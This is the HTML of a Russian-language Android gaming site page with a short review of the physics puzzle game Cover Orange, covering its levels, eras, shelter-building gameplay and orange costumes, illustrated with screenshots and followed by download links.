class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Cover Orange – спасаем апельсинки</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1150</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify">Целая плантации апельсин может пострадать от злобного града и ливней, которые может послать злая тучка. <b>Посему в головоломке Cover Orange вам необходимо помочь фруктам уцелеть, разгадывая различные физические задачки, связанные с перестановкой предметов. </b>Игрушка предложит вам прядка 200 интересных уровней с возрастающей сложностью, поэтому вы долго сможете наслаждаться интересным геймплеем.<span id="more-28366"></span></p><p> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2.jpg"><img class="alignnone size-full wp-image-28368" alt="Выбор массий - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2.jpg" /><noscript><img class="alignnone size-full wp-image-28368" alt="Выбор массий - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-2-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3.jpg"><img class="alignnone size-full wp-image-28369" alt="Выбор эпохи - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3.jpg" /><noscript><img class="alignnone size-full wp-image-28369" alt="Выбор эпохи - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-3-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4.jpg"><img class="alignnone size-full wp-image-28370" alt="Начало уровня - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4.jpg" /><noscript><img class="alignnone size-full wp-image-28370" alt="Начало уровня - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-4-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5.jpg"><img class="alignnone size-full wp-image-28371" alt="Защита удалась - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5.jpg" /><noscript><img class="alignnone size-full wp-image-28371" alt="Защита удалась - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-5-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6.jpg"><img class="alignnone size-full wp-image-28372" alt="Результаты уровня - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6.jpg" /><noscript><img class="alignnone size-full wp-image-28372" alt="Результаты уровня - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-6-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify">Спасать апельсины придется в самых разных локациях (всего пять эпох), каждая из которых имеет свои черты и графическое оформление. И так, всё что необходимо от игрока – постройка защитных укрытий, для различного количества апельсинов используя различные элементы. Но здесь уже стоит подумать каким образом и что нужно сдвинуть, взорвать либо обрезать, для того чтобы у фруктов появилась защита над головой. Постарайтесь заработать как можно больше игровых звезд (одну вы сможете найти прямо в уровне).</p><p style="text-align: justify"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7.jpg"><img class="alignnone size-full wp-image-28373" alt="Новый уровень - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7.jpg" /><noscript><img class="alignnone size-full wp-image-28373" alt="Новый уровень - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-7-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8.jpg"><img class="alignnone size-full wp-image-28374" alt="Головоломка решена - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8.jpg" /><noscript><img class="alignnone size-full wp-image-28374" alt="Головоломка решена - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-8-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9.jpg"><img class="alignnone size-full wp-image-28375" alt="Неудачный результат - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9.jpg" /><noscript><img class="alignnone size-full wp-image-28375" alt="Неудачный результат - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-9-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10.jpg"><img class="alignnone size-full wp-image-28376" alt="Запустили колесо - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10.jpg" /><noscript><img class="alignnone size-full wp-image-28376" alt="Запустили колесо - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-10-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11.jpg"><img class="alignnone size-full wp-image-28377" alt="Укрытие создано - Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11.jpg" /><noscript><img class="alignnone size-full wp-image-28377" alt="Укрытие создано - Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-11-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12.jpg"><img class="alignnone size-full wp-image-28378" alt="Наряжаем апельсин в Cover Orange для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12.jpg" /><noscript><img class="alignnone size-full wp-image-28378" alt="Наряжаем апельсин в Cover Orange для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12.jpg" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12-260x146.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Cover-Orange-12-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>Хотите сделать игру ещё более веселой? Нарядите апельсинки в игровом магазине!</p><p><a href="https://play.google.com/store/apps/details?id=com.FDGEntertainment.CoverOrange2.gp&amp;hl=ru" target="_blank">Play Google </a>| <a href="http://yadi.sk/d/0mhyf0QGK9wkT" target="_blank">Ссылка</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="28366" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133497 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128762 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98455 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"28366","nonce":"7b3de820df","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=852f570e53&redirect_to=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/"},"post":{"id":28366,"permalink":"https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/cover-orange-spasaem-apelsinki\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/cover-